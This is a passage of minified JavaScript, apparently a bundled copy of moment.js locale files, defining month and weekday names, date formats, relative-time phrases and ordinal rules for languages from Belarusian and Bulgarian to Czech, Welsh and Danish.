ay",y:"bir il",yy:"%d il"},meridiemParse:/gecə|səhər|gündüz|axşam/,isPM:function(e){return/^(gündüz|axşam)$/.test(e)},meridiem:function(e,t,n){return e<4?"gecə":e<12?"səhər":e<17?"gündüz":"axşam"},dayOfMonthOrdinalParse:/\d{1,2}-(ıncı|inci|nci|üncü|ncı|uncu)/,ordinal:function(e){if(0===e)return e+"-ıncı";var n=e%10;return e+(t[n]||t[e%100-n]||t[e>=100?100:null])},week:{dow:1,doy:7}})}(n(381))},9808:function(e,t,n){!function(e){"use strict";function t(e,t,n){return"m"===n?t?"хвіліна":"хвіліну":"h"===n?t?"гадзіна":"гадзіну":e+" "+(r=+e,a={ss:t?"секунда_секунды_секунд":"секунду_секунды_секунд",mm:t?"хвіліна_хвіліны_хвілін":"хвіліну_хвіліны_хвілін",hh:t?"гадзіна_гадзіны_гадзін":"гадзіну_гадзіны_гадзін",dd:"дзень_дні_дзён",MM:"месяц_месяцы_месяцаў",yy:"год_гады_гадоў"}[n].split("_"),r%10==1&&r%100!=11?a[0]:r%10>=2&&r%10<=4&&(r%100<10||r%100>=20)?a[1]:a[2]);var r,a}e.defineLocale("be",{months:{format:"студзеня_лютага_сакавіка_красавіка_траўня_чэрвеня_ліпеня_жніўня_верасня_кастрычніка_лістапада_снежня".split("_"),standalone:"студзень_люты_сакавік_красавік_травень_чэрвень_ліпень_жнівень_верасень_кастрычнік_лістапад_снежань".split("_")},monthsShort:"студ_лют_сак_крас_трав_чэрв_ліп_жнів_вер_каст_ліст_снеж".split("_"),weekdays:{format:"нядзелю_панядзелак_аўторак_сераду_чацвер_пятніцу_суботу".split("_"),standalone:"нядзеля_панядзелак_аўторак_серада_чацвер_пятніца_субота".split("_"),isFormat:/\[ ?[Ууў] ?(?:мінулую|наступную)? ?\] ?dddd/},weekdaysShort:"нд_пн_ат_ср_чц_пт_сб".split("_"),weekdaysMin:"нд_пн_ат_ср_чц_пт_сб".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY г.",LLL:"D MMMM YYYY г., HH:mm",LLLL:"dddd, D MMMM YYYY г., HH:mm"},calendar:{sameDay:"[Сёння ў] LT",nextDay:"[Заўтра ў] LT",lastDay:"[Учора ў] LT",nextWeek:function(){return"[У] dddd [ў] LT"},lastWeek:function(){switch(this.day()){case 0:case 3:case 5:case 6:return"[У мінулую] dddd [ў] LT";case 1:case 2:case 4:return"[У мінулы] dddd [ў] LT"}},sameElse:"L"},relativeTime:{future:"праз %s",past:"%s таму",s:"некалькі секунд",m:t,mm:t,h:t,hh:t,d:"дзень",dd:t,M:"месяц",MM:t,y:"год",yy:t},meridiemParse:/ночы|раніцы|дня|вечара/,isPM:function(e){return/^(дня|вечара)$/.test(e)},meridiem:function(e,t,n){return e<4?"ночы":e<12?"раніцы":e<17?"дня":"вечара"},dayOfMonthOrdinalParse:/\d{1,2}-(і|ы|га)/,ordinal:function(e,t){switch(t){case"M":case"d":case"DDD":case"w":case"W":return e%10!=2&&e%10!=3||e%100==12||e%100==13?e+"-ы":e+"-і";case"D":return e+"-га";default:return e}},week:{dow:1,doy:7}})}(n(381))},8338:function(e,t,n){!function(e){"use strict";e.defineLocale("bg",{months:"януари_февруари_март_април_май_юни_юли_август_септември_октомври_ноември_декември".split("_"),monthsShort:"яну_фев_мар_апр_май_юни_юли_авг_сеп_окт_ное_дек".split("_"),weekdays:"неделя_понеделник_вторник_сряда_четвъртък_петък_събота".split("_"),weekdaysShort:"нед_пон_вто_сря_чет_пет_съб".split("_"),weekdaysMin:"нд_пн_вт_ср_чт_пт_сб".split("_"),longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"D.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY H:mm",LLLL:"dddd, D MMMM YYYY H:mm"},calendar:{sameDay:"[Днес в] LT",nextDay:"[Утре в] LT",nextWeek:"dddd [в] LT",lastDay:"[Вчера в] LT",lastWeek:function(){switch(this.day()){case 0:case 3:case 6:return"[Миналата] dddd [в] LT";case 1:case 2:case 4:case 5:return"[Миналия] dddd [в] LT"}},sameElse:"L"},relativeTime:{future:"след %s",past:"преди %s",s:"няколко секунди",ss:"%d секунди",m:"минута",mm:"%d минути",h:"час",hh:"%d часа",d:"ден",dd:"%d дена",w:"седмица",ww:"%d седмици",M:"месец",MM:"%d месеца",y:"година",yy:"%d години"},dayOfMonthOrdinalParse:/\d{1,2}-(ев|ен|ти|ви|ри|ми)/,ordinal:function(e){var t=e%10,n=e%100;return 0===e?e+"-ев":0===n?e+"-ен":n>10&&n<20?e+"-ти":1===t?e+"-ви":2===t?e+"-ри":7===t||8===t?e+"-ми":e+"-ти"},week:{dow:1,doy:7}})}(n(381))},7438:function(e,t,n){!function(e){"use strict";e.defineLocale("bm",{months:"Zanwuyekalo_Fewuruyekalo_Marisikalo_Awirilikalo_Mɛkalo_Zuwɛnkalo_Zuluyekalo_Utikalo_Sɛtanburukalo_ɔkutɔburukalo_Nowanburukalo_Desanburukalo".split("_"),monthsShort:"Zan_Few_Mar_Awi_Mɛ_Zuw_Zul_Uti_Sɛt_ɔku_Now_Des".split("_"),weekdays:"Kari_Ntɛnɛn_Tarata_Araba_Alamisa_Juma_Sibiri".split("_"),weekdaysShort:"Kar_Ntɛ_Tar_Ara_Ala_Jum_Sib".split("_"),weekdaysMin:"Ka_Nt_Ta_Ar_Al_Ju_Si".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"MMMM [tile] D [san] YYYY",LLL:"MMMM [tile] D [san] YYYY [lɛrɛ] HH:mm",LLLL:"dddd MMMM [tile] D [san] YYYY [lɛrɛ] HH:mm"},calendar:{sameDay:"[Bi lɛrɛ] LT",nextDay:"[Sini lɛrɛ] LT",nextWeek:"dddd [don lɛrɛ] LT",lastDay:"[Kunu lɛrɛ] LT",lastWeek:"dddd [tɛmɛnen lɛrɛ] LT",sameElse:"L"},relativeTime:{future:"%s kɔnɔ",past:"a bɛ %s bɔ",s:"sanga dama dama",ss:"sekondi %d",m:"miniti kelen",mm:"miniti %d",h:"lɛrɛ kelen",hh:"lɛrɛ %d",d:"tile kelen",dd:"tile %d",M:"kalo kelen",MM:"kalo %d",y:"san kelen",yy:"san %d"},week:{dow:1,doy:4}})}(n(381))},6225:function(e,t,n){!function(e){"use strict";var t={1:"১",2:"২",3:"৩",4:"৪",5:"৫",6:"৬",7:"৭",8:"৮",9:"৯",0:"০"},n={"১":"1","২":"2","৩":"3","৪":"4","৫":"5","৬":"6","৭":"7","৮":"8","৯":"9","০":"0"};e.defineLocale("bn-bd",{months:"জানুয়ারি_ফেব্রুয়ারি_মার্চ_এপ্রিল_মে_জুন_জুলাই_আগস্ট_সেপ্টেম্বর_অক্টোবর_নভেম্বর_ডিসেম্বর".split("_"),monthsShort:"জানু_ফেব্রু_মার্চ_এপ্রিল_মে_জুন_জুলাই_আগস্ট_সেপ্ট_অক্টো_নভে_ডিসে".split("_"),weekdays:"রবিবার_সোমবার_মঙ্গলবার_বুধবার_বৃহস্পতিবার_শুক্রবার_শনিবার".split("_"),weekdaysShort:"রবি_সোম_মঙ্গল_বুধ_বৃহস্পতি_শুক্র_শনি".split("_"),weekdaysMin:"রবি_সোম_মঙ্গল_বুধ_বৃহ_শুক্র_শনি".split("_"),longDateFormat:{LT:"A h:mm সময়",LTS:"A h:mm:ss সময়",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, A h:mm সময়",LLLL:"dddd, D MMMM YYYY, A h:mm সময়"},calendar:{sameDay:"[আজ] LT",nextDay:"[আগামীকাল] LT",nextWeek:"dddd, LT",lastDay:"[গতকাল] LT",lastWeek:"[গত] dddd, LT",sameElse:"L"},relativeTime:{future:"%s পরে",past:"%s আগে",s:"কয়েক সেকেন্ড",ss:"%d সেকেন্ড",m:"এক মিনিট",mm:"%d মিনিট",h:"এক ঘন্টা",hh:"%d ঘন্টা",d:"এক দিন",dd:"%d দিন",M:"এক মাস",MM:"%d মাস",y:"এক বছর",yy:"%d বছর"},preparse:function(e){return e.replace(/[১২৩৪৫৬৭৮৯০]/g,(function(e){return n[e]}))},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]}))},meridiemParse:/রাত|ভোর|সকাল|দুপুর|বিকাল|সন্ধ্যা|রাত/,meridiemHour:function(e,t){return 12===e&&(e=0),"রাত"===t?e<4?e:e+12:"ভোর"===t||"সকাল"===t?e:"দুপুর"===t?e>=3?e:e+12:"বিকাল"===t||"সন্ধ্যা"===t?e+12:void 0},meridiem:function(e,t,n){return e<4?"রাত":e<6?"ভোর":e<12?"সকাল":e<15?"দুপুর":e<18?"বিকাল":e<20?"সন্ধ্যা":"রাত"},week:{dow:0,doy:6}})}(n(381))},8905:function(e,t,n){!function(e){"use strict";var t={1:"১",2:"২",3:"৩",4:"৪",5:"৫",6:"৬",7:"৭",8:"৮",9:"৯",0:"০"},n={"১":"1","২":"2","৩":"3","৪":"4","৫":"5","৬":"6","৭":"7","৮":"8","৯":"9","০":"0"};e.defineLocale("bn",{months:"জানুয়ারি_ফেব্রুয়ারি_মার্চ_এপ্রিল_মে_জুন_জুলাই_আগস্ট_সেপ্টেম্বর_অক্টোবর_নভেম্বর_ডিসেম্বর".split("_"),monthsShort:"জানু_ফেব্রু_মার্চ_এপ্রিল_মে_জুন_জুলাই_আগস্ট_সেপ্ট_অক্টো_নভে_ডিসে".split("_"),weekdays:"রবিবার_সোমবার_মঙ্গলবার_বুধবার_বৃহস্পতিবার_শুক্রবার_শনিবার".split("_"),weekdaysShort:"রবি_সোম_মঙ্গল_বুধ_বৃহস্পতি_শুক্র_শনি".split("_"),weekdaysMin:"রবি_সোম_মঙ্গল_বুধ_বৃহ_শুক্র_শনি".split("_"),longDateFormat:{LT:"A h:mm সময়",LTS:"A h:mm:ss সময়",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, A h:mm সময়",LLLL:"dddd, D MMMM YYYY, A h:mm সময়"},calendar:{sameDay:"[আজ] LT",nextDay:"[আগামীকাল] LT",nextWeek:"dddd, LT",lastDay:"[গতকাল] LT",lastWeek:"[গত] dddd, LT",sameElse:"L"},relativeTime:{future:"%s পরে",past:"%s আগে",s:"কয়েক সেকেন্ড",ss:"%d সেকেন্ড",m:"এক মিনিট",mm:"%d মিনিট",h:"এক ঘন্টা",hh:"%d ঘন্টা",d:"এক দিন",dd:"%d দিন",M:"এক মাস",MM:"%d মাস",y:"এক বছর",yy:"%d বছর"},preparse:function(e){return e.replace(/[১২৩৪৫৬৭৮৯০]/g,(function(e){return n[e]}))},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]}))},meridiemParse:/রাত|সকাল|দুপুর|বিকাল|রাত/,meridiemHour:function(e,t){return 12===e&&(e=0),"রাত"===t&&e>=4||"দুপুর"===t&&e<5||"বিকাল"===t?e+12:e},meridiem:function(e,t,n){return e<4?"রাত":e<10?"সকাল":e<17?"দুপুর":e<20?"বিকাল":"রাত"},week:{dow:0,doy:6}})}(n(381))},1560:function(e,t,n){!function(e){"use strict";var t={1:"༡",2:"༢",3:"༣",4:"༤",5:"༥",6:"༦",7:"༧",8:"༨",9:"༩",0:"༠"},n={"༡":"1","༢":"2","༣":"3","༤":"4","༥":"5","༦":"6","༧":"7","༨":"8","༩":"9","༠":"0"};e.defineLocale("bo",{months:"ཟླ་བ་དང་པོ_ཟླ་བ་གཉིས་པ_ཟླ་བ་གསུམ་པ_ཟླ་བ་བཞི་པ_ཟླ་བ་ལྔ་པ_ཟླ་བ་དྲུག་པ_ཟླ་བ་བདུན་པ_ཟླ་བ་བརྒྱད་པ_ཟླ་བ་དགུ་པ_ཟླ་བ་བཅུ་པ_ཟླ་བ་བཅུ་གཅིག་པ_ཟླ་བ་བཅུ་གཉིས་པ".split("_"),monthsShort:"ཟླ་1_ཟླ་2_ཟླ་3_ཟླ་4_ཟླ་5_ཟླ་6_ཟླ་7_ཟླ་8_ཟླ་9_ཟླ་10_ཟླ་11_ཟླ་12".split("_"),monthsShortRegex:/^(ཟླ་\d{1,2})/,monthsParseExact:!0,weekdays:"གཟའ་ཉི་མ་_གཟའ་ཟླ་བ་_གཟའ་མིག་དམར་_གཟའ་ལྷག་པ་_གཟའ་ཕུར་བུ_གཟའ་པ་སངས་_གཟའ་སྤེན་པ་".split("_"),weekdaysShort:"ཉི་མ་_ཟླ་བ་_མིག་དམར་_ལྷག་པ་_ཕུར་བུ_པ་སངས་_སྤེན་པ་".split("_"),weekdaysMin:"ཉི_ཟླ_མིག_ལྷག_ཕུར_སངས_སྤེན".split("_"),longDateFormat:{LT:"A h:mm",LTS:"A h:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, A h:mm",LLLL:"dddd, D MMMM YYYY, A h:mm"},calendar:{sameDay:"[དི་རིང] LT",nextDay:"[སང་ཉིན] LT",nextWeek:"[བདུན་ཕྲག་རྗེས་མ], LT",lastDay:"[ཁ་སང] LT",lastWeek:"[བདུན་ཕྲག་མཐའ་མ] dddd, LT",sameElse:"L"},relativeTime:{future:"%s ལ་",past:"%s སྔན་ལ",s:"ལམ་སང",ss:"%d སྐར་ཆ།",m:"སྐར་མ་གཅིག",mm:"%d སྐར་མ",h:"ཆུ་ཚོད་གཅིག",hh:"%d ཆུ་ཚོད",d:"ཉིན་གཅིག",dd:"%d ཉིན་",M:"ཟླ་བ་གཅིག",MM:"%d ཟླ་བ",y:"ལོ་གཅིག",yy:"%d ལོ"},preparse:function(e){return e.replace(/[༡༢༣༤༥༦༧༨༩༠]/g,(function(e){return n[e]}))},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]}))},meridiemParse:/མཚན་མོ|ཞོགས་ཀས|ཉིན་གུང|དགོང་དག|མཚན་མོ/,meridiemHour:function(e,t){return 12===e&&(e=0),"མཚན་མོ"===t&&e>=4||"ཉིན་གུང"===t&&e<5||"དགོང་དག"===t?e+12:e},meridiem:function(e,t,n){return e<4?"མཚན་མོ":e<10?"ཞོགས་ཀས":e<17?"ཉིན་གུང":e<20?"དགོང་དག":"མཚན་མོ"},week:{dow:0,doy:6}})}(n(381))},1278:function(e,t,n){!function(e){"use strict";function t(e,t,n){return e+" "+function(e,t){return 2===t?function(e){var t={m:"v",b:"v",d:"z"};return void 0===t[e.charAt(0)]?e:t[e.charAt(0)]+e.substring(1)}(e):e}({mm:"munutenn",MM:"miz",dd:"devezh"}[n],e)}function n(e){return e>9?n(e%10):e}var r=[/^gen/i,/^c[ʼ\']hwe/i,/^meu/i,/^ebr/i,/^mae/i,/^(mez|eve)/i,/^gou/i,/^eos/i,/^gwe/i,/^her/i,/^du/i,/^ker/i],a=/^(genver|c[ʼ\']hwevrer|meurzh|ebrel|mae|mezheven|gouere|eost|gwengolo|here|du|kerzu|gen|c[ʼ\']hwe|meu|ebr|mae|eve|gou|eos|gwe|her|du|ker)/i,i=[/^Su/i,/^Lu/i,/^Me([^r]|$)/i,/^Mer/i,/^Ya/i,/^Gw/i,/^Sa/i];e.defineLocale("br",{months:"Genver_Cʼhwevrer_Meurzh_Ebrel_Mae_Mezheven_Gouere_Eost_Gwengolo_Here_Du_Kerzu".split("_"),monthsShort:"Gen_Cʼhwe_Meu_Ebr_Mae_Eve_Gou_Eos_Gwe_Her_Du_Ker".split("_"),weekdays:"Sul_Lun_Meurzh_Mercʼher_Yaou_Gwener_Sadorn".split("_"),weekdaysShort:"Sul_Lun_Meu_Mer_Yao_Gwe_Sad".split("_"),weekdaysMin:"Su_Lu_Me_Mer_Ya_Gw_Sa".split("_"),weekdaysParse:i,fullWeekdaysParse:[/^sul/i,/^lun/i,/^meurzh/i,/^merc[ʼ\']her/i,/^yaou/i,/^gwener/i,/^sadorn/i],shortWeekdaysParse:[/^Sul/i,/^Lun/i,/^Meu/i,/^Mer/i,/^Yao/i,/^Gwe/i,/^Sad/i],minWeekdaysParse:i,monthsRegex:a,monthsShortRegex:a,monthsStrictRegex:/^(genver|c[ʼ\']hwevrer|meurzh|ebrel|mae|mezheven|gouere|eost|gwengolo|here|du|kerzu)/i,monthsShortStrictRegex:/^(gen|c[ʼ\']hwe|meu|ebr|mae|eve|gou|eos|gwe|her|du|ker)/i,monthsParse:r,longMonthsParse:r,shortMonthsParse:r,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D [a viz] MMMM YYYY",LLL:"D [a viz] MMMM YYYY HH:mm",LLLL:"dddd, D [a viz] MMMM YYYY HH:mm"},calendar:{sameDay:"[Hiziv da] LT",nextDay:"[Warcʼhoazh da] LT",nextWeek:"dddd [da] LT",lastDay:"[Decʼh da] LT",lastWeek:"dddd [paset da] LT",sameElse:"L"},relativeTime:{future:"a-benn %s",past:"%s ʼzo",s:"un nebeud segondennoù",ss:"%d eilenn",m:"ur vunutenn",mm:t,h:"un eur",hh:"%d eur",d:"un devezh",dd:t,M:"ur miz",MM:t,y:"ur bloaz",yy:function(e){switch(n(e)){case 1:case 3:case 4:case 5:case 9:return e+" bloaz";default:return e+" vloaz"}}},dayOfMonthOrdinalParse:/\d{1,2}(añ|vet)/,ordinal:function(e){return e+(1===e?"añ":"vet")},week:{dow:1,doy:4},meridiemParse:/a.m.|g.m./,isPM:function(e){return"g.m."===e},meridiem:function(e,t,n){return e<12?"a.m.":"g.m."}})}(n(381))},622:function(e,t,n){!function(e){"use strict";function t(e,t,n){var r=e+" ";switch(n){case"ss":return r+(1===e?"sekunda":2===e||3===e||4===e?"sekunde":"sekundi");case"mm":return r+(1===e?"minuta":2===e||3===e||4===e?"minute":"minuta");case"h":return"jedan sat";case"hh":return r+(1===e?"sat":2===e||3===e||4===e?"sata":"sati");case"dd":return r+(1===e?"dan":"dana");case"MM":return r+(1===e?"mjesec":2===e||3===e||4===e?"mjeseca":"mjeseci");case"yy":return r+(1===e?"godina":2===e||3===e||4===e?"godine":"godina")}}e.defineLocale("bs",{months:"januar_februar_mart_april_maj_juni_juli_august_septembar_oktobar_novembar_decembar".split("_"),monthsShort:"jan._feb._mar._apr._maj._jun._jul._aug._sep._okt._nov._dec.".split("_"),monthsParseExact:!0,weekdays:"nedjelja_ponedjeljak_utorak_srijeda_četvrtak_petak_subota".split("_"),weekdaysShort:"ned._pon._uto._sri._čet._pet._sub.".split("_"),weekdaysMin:"ne_po_ut_sr_če_pe_su".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd, D. MMMM YYYY H:mm"},calendar:{sameDay:"[danas u] LT",nextDay:"[sutra u] LT",nextWeek:function(){switch(this.day()){case 0:return"[u] [nedjelju] [u] LT";case 3:return"[u] [srijedu] [u] LT";case 6:return"[u] [subotu] [u] LT";case 1:case 2:case 4:case 5:return"[u] dddd [u] LT"}},lastDay:"[jučer u] LT",lastWeek:function(){switch(this.day()){case 0:case 3:return"[prošlu] dddd [u] LT";case 6:return"[prošle] [subote] [u] LT";case 1:case 2:case 4:case 5:return"[prošli] dddd [u] LT"}},sameElse:"L"},relativeTime:{future:"za %s",past:"prije %s",s:"par sekundi",ss:t,m:function(e,t,n,r){if("m"===n)return t?"jedna minuta":r?"jednu minutu":"jedne minute"},mm:t,h:t,hh:t,d:"dan",dd:t,M:"mjesec",MM:t,y:"godinu",yy:t},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:7}})}(n(381))},2468:function(e,t,n){!function(e){"use strict";e.defineLocale("ca",{months:{standalone:"gener_febrer_març_abril_maig_juny_juliol_agost_setembre_octubre_novembre_desembre".split("_"),format:"de gener_de febrer_de març_d'abril_de maig_de juny_de juliol_d'agost_de setembre_d'octubre_de novembre_de desembre".split("_"),isFormat:/D[oD]?(\s)+MMMM/},monthsShort:"gen._febr._març_abr._maig_juny_jul._ag._set._oct._nov._des.".split("_"),monthsParseExact:!0,weekdays:"diumenge_dilluns_dimarts_dimecres_dijous_divendres_dissabte".split("_"),weekdaysShort:"dg._dl._dt._dc._dj._dv._ds.".split("_"),weekdaysMin:"dg_dl_dt_dc_dj_dv_ds".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM [de] YYYY",ll:"D MMM YYYY",LLL:"D MMMM [de] YYYY [a les] H:mm",lll:"D MMM YYYY, H:mm",LLLL:"dddd D MMMM [de] YYYY [a les] H:mm",llll:"ddd D MMM YYYY, H:mm"},calendar:{sameDay:function(){return"[avui a "+(1!==this.hours()?"les":"la")+"] LT"},nextDay:function(){return"[demà a "+(1!==this.hours()?"les":"la")+"] LT"},nextWeek:function(){return"dddd [a "+(1!==this.hours()?"les":"la")+"] LT"},lastDay:function(){return"[ahir a "+(1!==this.hours()?"les":"la")+"] LT"},lastWeek:function(){return"[el] dddd [passat a "+(1!==this.hours()?"les":"la")+"] LT"},sameElse:"L"},relativeTime:{future:"d'aquí %s",past:"fa %s",s:"uns segons",ss:"%d segons",m:"un minut",mm:"%d minuts",h:"una hora",hh:"%d hores",d:"un dia",dd:"%d dies",M:"un mes",MM:"%d mesos",y:"un any",yy:"%d anys"},dayOfMonthOrdinalParse:/\d{1,2}(r|n|t|è|a)/,ordinal:function(e,t){var n=1===e?"r":2===e?"n":3===e?"r":4===e?"t":"è";return"w"!==t&&"W"!==t||(n="a"),e+n},week:{dow:1,doy:4}})}(n(381))},5822:function(e,t,n){!function(e){"use strict";var t={standalone:"leden_únor_březen_duben_květen_červen_červenec_srpen_září_říjen_listopad_prosinec".split("_"),format:"ledna_února_března_dubna_května_června_července_srpna_září_října_listopadu_prosince".split("_"),isFormat:/DD?[o.]?(\[[^\[\]]*\]|\s)+MMMM/},n="led_úno_bře_dub_kvě_čvn_čvc_srp_zář_říj_lis_pro".split("_"),r=[/^led/i,/^úno/i,/^bře/i,/^dub/i,/^kvě/i,/^(čvn|červen$|června)/i,/^(čvc|červenec|července)/i,/^srp/i,/^zář/i,/^říj/i,/^lis/i,/^pro/i],a=/^(leden|únor|březen|duben|květen|červenec|července|červen|června|srpen|září|říjen|listopad|prosinec|led|úno|bře|dub|kvě|čvn|čvc|srp|zář|říj|lis|pro)/i;function i(e){return e>1&&e<5&&1!=~~(e/10)}function s(e,t,n,r){var a=e+" ";switch(n){case"s":return t||r?"pár sekund":"pár sekundami";case"ss":return t||r?a+(i(e)?"sekundy":"sekund"):a+"sekundami";case"m":return t?"minuta":r?"minutu":"minutou";case"mm":return t||r?a+(i(e)?"minuty":"minut"):a+"minutami";case"h":return t?"hodina":r?"hodinu":"hodinou";case"hh":return t||r?a+(i(e)?"hodiny":"hodin"):a+"hodinami";case"d":return t||r?"den":"dnem";case"dd":return t||r?a+(i(e)?"dny":"dní"):a+"dny";case"M":return t||r?"měsíc":"měsícem";case"MM":return t||r?a+(i(e)?"měsíce":"měsíců"):a+"měsíci";case"y":return t||r?"rok":"rokem";case"yy":return t||r?a+(i(e)?"roky":"let"):a+"lety"}}e.defineLocale("cs",{months:t,monthsShort:n,monthsRegex:a,monthsShortRegex:a,monthsStrictRegex:/^(leden|ledna|února|únor|březen|března|duben|dubna|květen|května|červenec|července|červen|června|srpen|srpna|září|říjen|října|listopadu|listopad|prosinec|prosince)/i,monthsShortStrictRegex:/^(led|úno|bře|dub|kvě|čvn|čvc|srp|zář|říj|lis|pro)/i,monthsParse:r,longMonthsParse:r,shortMonthsParse:r,weekdays:"neděle_pondělí_úterý_středa_čtvrtek_pátek_sobota".split("_"),weekdaysShort:"ne_po_út_st_čt_pá_so".split("_"),weekdaysMin:"ne_po_út_st_čt_pá_so".split("_"),longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd D. MMMM YYYY H:mm",l:"D. M. YYYY"},calendar:{sameDay:"[dnes v] LT",nextDay:"[zítra v] LT",nextWeek:function(){switch(this.day()){case 0:return"[v neděli v] LT";case 1:case 2:return"[v] dddd [v] LT";case 3:return"[ve středu v] LT";case 4:return"[ve čtvrtek v] LT";case 5:return"[v pátek v] LT";case 6:return"[v sobotu v] LT"}},lastDay:"[včera v] LT",lastWeek:function(){switch(this.day()){case 0:return"[minulou neděli v] LT";case 1:case 2:return"[minulé] dddd [v] LT";case 3:return"[minulou středu v] LT";case 4:case 5:return"[minulý] dddd [v] LT";case 6:return"[minulou sobotu v] LT"}},sameElse:"L"},relativeTime:{future:"za %s",past:"před %s",s,ss:s,m:s,mm:s,h:s,hh:s,d:s,dd:s,M:s,MM:s,y:s,yy:s},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(381))},877:function(e,t,n){!function(e){"use strict";e.defineLocale("cv",{months:"кӑрлач_нарӑс_пуш_ака_май_ҫӗртме_утӑ_ҫурла_авӑн_юпа_чӳк_раштав".split("_"),monthsShort:"кӑр_нар_пуш_ака_май_ҫӗр_утӑ_ҫур_авн_юпа_чӳк_раш".split("_"),weekdays:"вырсарникун_тунтикун_ытларикун_юнкун_кӗҫнерникун_эрнекун_шӑматкун".split("_"),weekdaysShort:"выр_тун_ытл_юн_кӗҫ_эрн_шӑм".split("_"),weekdaysMin:"вр_тн_ыт_юн_кҫ_эр_шм".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD-MM-YYYY",LL:"YYYY [ҫулхи] MMMM [уйӑхӗн] D[-мӗшӗ]",LLL:"YYYY [ҫулхи] MMMM [уйӑхӗн] D[-мӗшӗ], HH:mm",LLLL:"dddd, YYYY [ҫулхи] MMMM [уйӑхӗн] D[-мӗшӗ], HH:mm"},calendar:{sameDay:"[Паян] LT [сехетре]",nextDay:"[Ыран] LT [сехетре]",lastDay:"[Ӗнер] LT [сехетре]",nextWeek:"[Ҫитес] dddd LT [сехетре]",lastWeek:"[Иртнӗ] dddd LT [сехетре]",sameElse:"L"},relativeTime:{future:function(e){return e+(/сехет$/i.exec(e)?"рен":/ҫул$/i.exec(e)?"тан":"ран")},past:"%s каялла",s:"пӗр-ик ҫеккунт",ss:"%d ҫеккунт",m:"пӗр минут",mm:"%d минут",h:"пӗр сехет",hh:"%d сехет",d:"пӗр кун",dd:"%d кун",M:"пӗр уйӑх",MM:"%d уйӑх",y:"пӗр ҫул",yy:"%d ҫул"},dayOfMonthOrdinalParse:/\d{1,2}-мӗш/,ordinal:"%d-мӗш",week:{dow:1,doy:7}})}(n(381))},7373:function(e,t,n){!function(e){"use strict";e.defineLocale("cy",{months:"Ionawr_Chwefror_Mawrth_Ebrill_Mai_Mehefin_Gorffennaf_Awst_Medi_Hydref_Tachwedd_Rhagfyr".split("_"),monthsShort:"Ion_Chwe_Maw_Ebr_Mai_Meh_Gor_Aws_Med_Hyd_Tach_Rhag".split("_"),weekdays:"Dydd Sul_Dydd Llun_Dydd Mawrth_Dydd Mercher_Dydd Iau_Dydd Gwener_Dydd Sadwrn".split("_"),weekdaysShort:"Sul_Llun_Maw_Mer_Iau_Gwe_Sad".split("_"),weekdaysMin:"Su_Ll_Ma_Me_Ia_Gw_Sa".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Heddiw am] LT",nextDay:"[Yfory am] LT",nextWeek:"dddd [am] LT",lastDay:"[Ddoe am] LT",lastWeek:"dddd [diwethaf am] LT",sameElse:"L"},relativeTime:{future:"mewn %s",past:"%s yn ôl",s:"ychydig eiliadau",ss:"%d eiliad",m:"munud",mm:"%d munud",h:"awr",hh:"%d awr",d:"diwrnod",dd:"%d diwrnod",M:"mis",MM:"%d mis",y:"blwyddyn",yy:"%d flynedd"},dayOfMonthOrdinalParse:/\d{1,2}(fed|ain|af|il|ydd|ed|eg)/,ordinal:function(e){var t="";return e>20?t=40===e||50===e||60===e||80===e||100===e?"fed":"ain":e>0&&(t=["","af","il","ydd","ydd","ed","ed","ed","fed","fed","fed","eg","fed","eg","eg","fed","eg","eg","fed","eg","fed"][e]),e+t},week:{dow:1,doy:4}})}(n(381))},4780:function(e,t,n){!function(e){"use strict";e.defineLocale("da",{months:"januar_februar_marts_april_maj_juni_juli_august_september_oktober_november_december".split("_"),monthsShort:"jan_feb_mar_apr_maj_jun_jul_aug_sep_okt_nov_dec".split("_"),weekdays:"søndag_mandag_tirsdag_onsdag_torsdag_fredag_lørdag".split("_"),weekdaysShort:"søn_man_tir_ons_tor_fre_lør".split("_"),weekdaysMin:"sø_ma_ti_on_to_fr_lø".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY HH:mm",LLLL:"dddd [d.] D. MMMM YYYY [kl.] HH:mm"},calendar:{sameDay:"[i dag kl.] LT",nextDay:"[i morgen kl.] LT",nextWeek:"på dddd [kl.] LT",lastDay:"[i går kl.] LT",lastWeek:"[i] dddd[s kl.] LT",sameElse:"L"},relativeTime:{future:"om %s",past:"%s siden",s:"få sekunder",ss:"%d sekunder",m:"et minut",mm:"%d minutter",h:"en time",hh:"%d timer",d:"en dag",dd:"%d dage",M:"en måned",MM:"%d måneder",y:"et år",yy:"%d år"},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(381))},217:function(e,t,n){!function(e){"use 